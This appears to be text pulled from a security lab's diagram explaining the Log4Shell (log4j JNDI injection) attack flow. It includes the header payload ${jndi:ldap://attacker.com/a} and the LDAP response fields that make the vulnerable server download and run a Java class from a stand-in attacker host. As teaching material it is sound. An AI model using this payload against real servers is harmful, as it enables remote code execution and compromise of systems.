 Phase 1
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
泰阿安全实验室
log4j server